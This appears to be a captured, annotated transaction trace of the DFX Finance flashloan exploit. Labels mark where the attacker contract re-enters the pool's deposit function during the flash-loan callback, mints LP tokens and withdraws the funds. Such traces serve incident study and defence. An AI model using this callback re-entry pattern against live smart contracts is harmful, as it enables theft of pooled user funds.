 Ethereum Flashloan
0x6bfd9e28...cbba79b7
BasicInfo FundFlow BalanceChanges GasProfiler StateChanges InvocationFlow Simulator
State Changes
Invocation Flow
Filter by contract label/address, function name/selector
Static Call Gas Used Expand: 2 Debug
[Sender] DFX Finance Exploiter
get some info for preparation
0 0 → CALL [Receiver] DFX Finance Exploiter 2.0xb727281f(raw data) (raw data)
1 1 → STATICCALL dfx-xidr-v2.viewDeposit Calldata (_deposit=200,000,000,000,000,000,000,000) (301,161,097,723,287,729,514,545, ["2,325,581,395,325,581", "100,000,000,000"])
2 2 → DELEGATECALL ProportionalLiquidity.0x822f39d5(raw data) (raw data)
23 1 → CALL dfx-xidr-v2.flash Calldata (recipient=[Receiver]DFX Finance Exploiter 2, amount0=2,311,627,906,953,628, amount1=99,400,000,000, data=0x307863616c6c666c617368) ()
24 2 → STATICCALL XIDR.balanceOf Calldata (_address=dfx-xidr-v2) (10,242,926,208,370,988)
flashloan
26 2 → STATICCALL USDC.balanceOf Calldata (account=dfx-xidr-v2) (448,042,647,980)
28 2 → STATICCALL XIDR.balanceOf Calldata (_address=dfx-xidr-v2) (10,242,926,208,370,988)
30 2 → STATICCALL USDC.balanceOf Calldata (account=dfx-xidr-v2) (448,042,647,980)
Pay back for flashloan
32 2 → CALL XIDR.transfer Calldata (_to=[Receiver]DFX Finance Exploiter 2, _amount=2,311,627,906,953,628) (true)
35 2 → CALL USDC.transfer Calldata (to=[Receiver]DFX Finance Exploiter 2, value=99,400,000,000) (true)
attack in flashCallBack()
38 2 → CALL [Receiver] DFX Finance Exploiter 2.flashCallback Calldata (fee0=11,558,139,534,769, fee1=497,000,000, data=0x307863616c6c666c617368) ()
39 3 → CALL dfx-xidr-v2.deposit Calldata (_deposit=200,000,000,000,000,000,000,000, _deadline=16,666,017,386,600) (387,023,837,944,937,266,146,579, ["2,325,581,395,325,581", "100,000,000,000"])
essential vulnearbility
40 4 → DELEGATECALL ProportionalLiquidity.0x445cc62b(raw data) (raw data)
41 5 → STATICCALL 0x08cd9d993840cca86546f4ebf166c78c7d8ff700.viewNumeraireBalanceLPRatio Calldata (_baseWeight=500,000,000,000,000,000, _quoteWeight=500,000,000,000,000,000, _addr=dfx-xidr-v2) (balance_=6,43
46 5 → STATICCALL 0xc2e645c253faf984b6af2668798719b7c6abab95.viewNumeraireBalanceLPRatio Calldata (_baseWeight=500,000,000,000,000,000, _quoteWeight=500,000,000,000,000,000, _addr=dfx-xidr-v2) (balance_=6,43
51 5 → DELEGATECALL 0x08cd9d993840cca86546f4ebf166c78c7d8ff700.intakeNumeraireLPRatio Calldata (_baseWeight=500,000,000,000,000,000, _quoteWeight=500,000,000,000,000,000, _addr=dfx-xidr-v2, _amount=1,844,674,407
59 5 → DELEGATECALL 0xc2e645c253faf984b6af2668798719b7c6abab95.intakeNumeraireLPRatio Calldata (_baseWeight=500,000,000,000,000,000, _quoteWeight=500,000,000,000,000,000, _addr=dfx-xidr-v2, _amount=1,844,674,407
67 5 → EVENT dfx-xidr-v2.Transfer Calldata (from=0x0000000000000000000000000000000000000000, to=[Receiver]DFX Finance Exploiter 2, value=387,023,837,944,937,266,146,579)
68 2 → STATICCALL XIDR.balanceOf Calldata (_address=dfx-xidr-v2) (10,256,879,696,742,941)
70 2 → STATICCALL USDC.balanceOf Calldata (account=dfx-xidr-v2) (448,642,647,980)
72 2 → CALL XIDR.transfer Calldata (_to=0x27e843260c71443b4cc8cb6bf226c3f77b9695af, _amount=13,953,488,371,953) (true)
flashloan fee
75 2 → CALL USDC.transfer Calldata (to=0x27e843260c71443b4cc8cb6bf226c3f77b9695af, value=600,000,000) (true)
78 2 → EVENT dfx-xidr-v2.Flash Calldata (from=[Receiver]DFX Finance Exploiter 2, to=[Receiver]DFX Finance Exploiter 2, value0=2,311,627,906,953,628, value1=99,400,000,000, paid0=13,953,488,371,953, paid1=600,000,000)
79 1 → STATICCALL dfx-xidr-v2.balanceOf Calldata (_account=[Receiver]DFX Finance Exploiter 2) (balance_=387,023,837,944,937,266,146,579)
80 1 → CALL dfx-xidr-v2.withdraw Calldata (_curvesToBurn=387,023,837,944,937,266,146,579, _deadline=16,666,017,386,600) (withdrawals_=["2,283,092,402,041,452", "99,866,263,271"])
81 2 → DELEGATECALL ProportionalLiquidity.0x44fd3db0(raw data) (raw data)
exploit money